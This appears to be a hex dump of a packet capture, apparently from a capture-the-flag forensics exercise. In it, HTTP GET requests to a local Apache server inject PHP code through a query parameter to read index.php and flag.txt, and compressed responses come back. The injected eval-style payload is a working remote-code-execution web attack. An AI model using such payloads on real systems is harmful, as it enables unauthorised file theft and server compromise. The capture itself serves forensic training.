 0001114963 65 69 76 65 20 61 20 63 6F 70 79 20 6F 66 20 74 68 65 20 50 48 50 20 6C 69 63 65 6E 73 65 2C 20 6F 72 20 68 61 76 65 20 61 6E ceive a copy of the PHP license, or have an
0001117479 20 71 75 65 73 74 69 6F 6E 73 20 61 62 6F 75 74 20 50 48 50 20 6C 69 63 65 6E 73 69 6E 67 2C 20 70 6C 65 61 73 65 20 63 6F 6E y questions about PHP licensing, please con
0001119F74 61 63 74 20 6C 69 63 65 6E 73 65 40 70 68 70 2E 6E 65 74 2E 0A 3C 2F 70 3E 0A 3C 2F 74 64 3E 3C 2F 74 72 3E 0A 3C 2F 74 61 62 tact license@php.net..</p>.</td></tr>.</tab
000111CA6C 65 3E 0A 3C 2F 64 69 76 3E 3C 2F 62 6F 64 79 3E 3C 2F 68 74 6D 6C 3E 47 45 54 20 2F 3F 63 3D 70 72 69 6E 74 5F 72 28 67 7A 63 le>.</div></body></html>GET /?c=print_r(gzc
000111F56F 6D 70 72 65 73 73 28 66 69 6C 65 5F 67 65 74 5F 63 6F 6E 74 65 6E 74 73 28 62 61 73 65 36 34 5F 64 65 63 6F 64 65 28 25 32 32 ompress(file_get_contents(base64_decode(%22
0001122061 57 35 6B 5A 58 67 75 63 47 68 77 25 32 32 29 29 29 29 3B 20 48 54 54 50 2F 31 2E 31 0D 0A 48 6F 73 74 3A 20 31 39 32 2E 31 36 aW5kZXgucGhw%22)))); HTTP/1.1..Host: 192.16
0001124B38 2E 31 2E 31 30 35 0D 0A 55 73 65 72 2D 41 67 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 35 2E 30 20 28 58 31 31 3B 20 4C 69 6E 75 8.1.105..User-Agent: Mozilla/5.0 (X11; Linu
0001127678 20 78 38 36 5F 36 34 3B 20 72 76 3A 34 35 2E 30 29 20 47 65 63 6B 6F 2F 32 30 31 30 30 31 30 31 20 46 69 72 65 66 6F 78 2F 34 x x86_64; rv:45.0) Gecko/20100101 Firefox/4
000112A135 2E 30 0D 0A 41 63 63 65 70 74 3A 20 74 65 78 74 2F 68 74 6D 6C 2C 61 70 70 6C 69 63 61 74 69 6F 6E 2F 78 68 74 6D 6C 2B 78 6D 5.0..Accept: text/html,application/xhtml+xm
000112CC6C 2C 61 70 70 6C 69 63 61 74 69 6F 6E 2F 78 6D 6C 3B 71 3D 30 2E 39 2C 2A 2F 2A 3B 71 3D 30 2E 38 0D 0A 41 63 63 65 70 74 2D 4C l,application/xml;q=0.9,*/*;q=0.8..Accept-L
000112F761 6E 67 75 61 67 65 3A 20 65 6E 2D 55 53 2C 65 6E 3B 71 3D 30 2E 35 0D 0A 41 63 63 65 70 74 2D 45 6E 63 6F 64 69 6E 67 3A 20 67 anguage: en-US,en;q=0.5..Accept-Encoding: g
000113227A 69 70 2C 20 64 65 66 6C 61 74 65 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 6B 65 65 70 2D 61 6C 69 76 65 0D 0A 43 61 63 68 65 zip, deflate..Connection: keep-alive..Cache
0001134D2D 43 6F 6E 74 72 6F 6C 3A 20 6D 61 78 2D 61 67 65 3D 30 0D 0A 0D 0A 48 54 54 50 2F 31 2E 31 20 32 30 30 20 4F 4B 0D 0A 44 61 74 -Control: max-age=0....HTTP/1.1 200 OK..Dat
0001137865 3A 20 46 72 69 2C 20 32 39 20 53 65 70 20 32 30 31 37 20 30 39 3A 35 35 3A 34 39 20 47 4D 54 0D 0A 53 65 72 76 65 72 3A 20 41 e: Fri, 29 Sep 2017 09:55:49 GMT..Server: A
000113A370 61 63 68 65 2F 32 2E 34 2E 31 38 20 28 55 62 75 6E 74 75 29 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 33 36 0D 0A pache/2.4.18 (Ubuntu)..Content-Length: 36..
000113CE4B 65 65 70 2D 41 6C 69 76 65 3A 20 74 69 6D 65 6F 75 74 3D 35 2C 20 6D 61 78 3D 39 39 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 Keep-Alive: timeout=5, max=99..Connection:
000113F94B 65 65 70 2D 41 6C 69 76 65 0D 0A 43 6F 6E 74 65 6E 74 2D 54 79 70 65 3A 20 74 65 78 74 2F 68 74 6D 6C 3B 20 63 68 61 72 73 65 Keep-Alive..Content-Type: text/html; charse
0001142474 3D 55 54 46 2D 38 0D 0A 0D 0A 78 9C B3 B1 2F C8 28 50 48 2D 4B CC D1 50 89 0F 72 0D 0C 75 0D 0E 89 4E 8E D5 B4 B6 B7 E3 02 00 t=UTF-8....x.../.(PH-K..P..r..u...N........
0001144F81 DE 08 66 47 45 54 20 2F 3F 63 3D 70 72 69 6E 74 5F 72 28 67 7A 63 6F 6D 70 72 65 73 73 28 66 69 6C 65 5F 67 65 74 5F 63 6F 6E ...fGET /?c=print_r(gzcompress(file_get_con
0001147A74 65 6E 74 73 28 62 61 73 65 36 34 5F 64 65 63 6F 64 65 28 25 32 32 5A 6D 78 68 5A 79 35 30 65 48 51 25 32 32 29 29 29 29 3B 20 tents(base64_decode(%22ZmxhZy50eHQ%22))));
000114A548 54 54 50 2F 31 2E 31 0D 0A 48 6F 73 74 3A 20 31 39 32 2E 31 36 38 2E 31 2E 31 30 35 0D 0A 55 73 65 72 2D 41 67 65 6E 74 3A 20 HTTP/1.1..Host: 192.168.1.105..User-Agent:
000114D04D 6F 7A 69 6C 6C 61 2F 35 2E 30 20 28 58 31 31 3B 20 4C 69 6E 75 78 20 78 38 36 5F 36 34 3B 20 72 76 3A 34 35 2E 30 29 20 47 65 Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Ge
000114FB63 6B 6F 2F 32 30 31 30 30 31 30 31 20 46 69 72 65 66 6F 78 2F 34 35 2E 30 0D 0A 41 63 63 65 70 74 3A 20 74 65 78 74 2F 68 74 6D cko/20100101 Firefox/45.0..Accept: text/htm
000115266C 2C 61 70 70 6C 69 63 61 74 69 6F 6E 2F 78 68 74 6D 6C 2B 78 6D 6C 2C 61 70 70 6C 69 63 61 74 69 6F 6E 2F 78 6D 6C 3B 71 3D 30 l,application/xhtml+xml,application/xml;q=0
000115512E 39 2C 2A 2F 2A 3B 71 3D 30 2E 38 0D 0A 41 63 63 65 70 74 2D 4C 61 6E 67 75 61 67 65 3A 20 65 6E 2D 55 53 2C 65 6E 3B 71 3D 30 .9,*/*;q=0.8..Accept-Language: en-US,en;q=0
0001157C2E 35 0D 0A 41 63 63 65 70 74 2D 45 6E 63 6F 64 69 6E 67 3A 20 67 7A 69 70 2C 20 64 65 66 6C 61 74 65 0D 0A 43 6F 6E 6E 65 63 74 .5..Accept-Encoding: gzip, deflate..Connect
000115A769 6F 6E 3A 20 6B 65 65 70 2D 61 6C 69 76 65 0D 0A 43 61 63 68 65 2D 43 6F 6E 74 72 6F 6C 3A 20 6D 61 78 2D 61 67 65 3D 30 0D 0A ion: keep-alive..Cache-Control: max-age=0..
000115D20D 0A 48 54 54 50 2F 31 2E 31 20 32 30 30 20 4F 4B 0D 0A 44 61 74 65 3A 20 46 72 69 2C 20 32 39 20 53 65 70 20 32 30 31 37 20 30 ..HTTP/1.1 200 OK..Date: Fri, 29 Sep 2017 0
000115FD39 3A 35 35 3A 35 30 20 47 4D 54 0D 0A 53 65 72 76 65 72 3A 20 41 70 61 63 68 65 2F 32 2E 34 2E 31 38 20 28 55 62 75 6E 74 75 29 9:55:50 GMT..Server: Apache/2.4.18 (Ubuntu)
000116280D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34 39 0D 0A 4B 65 65 70 2D 41 6C 69 76 65 3A 20 74 69 6D 65 6F 75 74 3D 35 ..Content-Length: 49..Keep-Alive: timeout=5
000116532C 20 6D 61 78 3D 39 38 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B 65 65 70 2D 41 6C 69 76 65 0D 0A 43 6F 6E 74 65 6E 74 2D 54 , max=98..Connection: Keep-Alive..Content-T
0001167E79 70 65 3A 20 74 65 78 74 2F 68 74 6D 6C 3B 20 63 68 61 72 73 65 74 3D 55 54 46 2D 38 0D 0A 0D 0A 78 9C CB C8 2C 49 2E 49 AB B6 ype: text/html; charset=UTF-8....x...,I.I..
000116A930 4D 32 48 4C 35 4E B4 48 34 37 B0 48 B2 34 32 4F 4A 33 4C 34 36 48 49 4B 33 4E 36 33 35 31 A8 E5 02 00 18 CB 0C 6C 0M2HL5N.H47.H.42OJ3L46HIK3N6351.......l